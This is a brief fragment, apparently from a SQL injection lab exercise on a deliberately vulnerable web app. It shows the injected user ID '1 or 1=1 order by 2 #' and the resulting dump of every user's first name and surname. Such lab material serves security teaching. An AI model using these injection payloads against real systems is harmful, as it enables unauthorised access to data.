 User ID: 1 Submit
ID: 1 or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1 or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1 or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 order by 2 #
First name: Bob
Surname: Smith